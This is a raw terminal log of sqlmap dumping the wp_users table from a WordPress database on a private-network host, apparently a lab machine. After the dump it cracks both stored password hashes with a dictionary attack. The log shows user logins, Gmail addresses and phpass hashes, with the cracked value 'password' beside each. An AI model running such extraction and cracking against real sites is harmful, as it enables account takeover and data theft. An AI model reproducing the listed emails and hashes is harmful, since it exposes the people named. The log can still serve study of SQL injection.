 [20:14:43] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[20:14:44] [INFO] the SQL query used returns 10 entries
[20:14:44] [INFO] retrieved: "ID","bigint(20) unsigned"
[20:14:44] [INFO] retrieved: "user_login","varchar(60)"
[20:14:44] [INFO] retrieved: "user_pass","varchar(255)"
[20:14:44] [INFO] retrieved: "user_nicename","varchar(50)"
[20:14:44] [INFO] retrieved: "user_email","varchar(100)"
[20:14:44] [INFO] retrieved: "user_url","varchar(100)"
[20:14:44] [INFO] retrieved: "user_registered","datetime"
[20:14:44] [INFO] retrieved: "user_activation_key","varchar(255)"
[20:14:45] [INFO] retrieved: "user_status","int(11)"
[20:14:45] [INFO] retrieved: "display_name","varchar(250)"
[20:14:45] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[20:14:45] [INFO] the SQL query used returns 2 entries
[20:14:45] [INFO] retrieved: "1","ardi","","ardi.nusawan13@gmail.com","ardi","ardi","$P$BWjF0N./7ymsObRMHHckeD0/f3qL9i1","2016-10-08 10:09:50","0",""
[20:14:45] [INFO] retrieved: "3","ardi nusawan","","wawannusawan@gmail.com","user","user","$P$BsmjuCY/yPkfYO27e3wWqcKCVd.ypg1","2016-10-12 12:50:33","0",""
[20:14:45] [INFO] analyzing table dump for possible password hashes
[20:14:45] [INFO] recognized possible password hashes in column 'user_pass'
[do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y ]
[20:14:48] [INFO] writing hashes to a temporary file '/tmp/sqlmapxISttR1588/sqlmaphashes-7s8Dwl.txt'
[do you want to crack them via a dictionary-based attack? [Y/n/q] y ]
[20:14:50] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[> 1 ]
[20:14:52] [INFO] using default dictionary
[do you want to use common password suffixes? (slow!) [y/N] y ]
[20:14:55] [INFO] starting dictionary-based cracking (wordpress_passwd)
[20:14:55] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[20:15:19] [INFO] cracked password 'password' for hash '$P$BWjF0N./7ymsObRMHHckeD0/f3qL9i1'
[20:15:44] [INFO] cracked password 'password' for hash '$P$BsmjuCY/yPkfYO27e3wWqcKCVd.ypg1'
[20:15:44] [INFO] postprocessing table dump
Database: wordpress
Table: wp_users
[2 entries]
+----+----------+------------------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+---------
------------+
| ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered | user_act
ivation_key |
+----+----------+------------------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+---------
------------+
| 1 | <blank> | $P$BWjF0N./7ymsObRMHHckeD0/f3qL9i1 (password) | ardi | ardi.nusawan13@gmail.com | 0 | ardi | ardi | 2016-10-08 10:09:50 | <blank>
|
| 3 | <blank> | $P$BsmjuCY/yPkfYO27e3wWqcKCVd.ypg1 (password) | user | wawannusawan@gmail.com | 0 | ardi nusawan | user | 2016-10-12 12:50:33 | <blank>
|
+----+----------+------------------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+---------
------------+
[20:15:44] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/192.168.1.111/dump/wordpress/wp_users.csv'
[20:15:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.111'
[*] shutting down at 20:15:44
root@kali:~#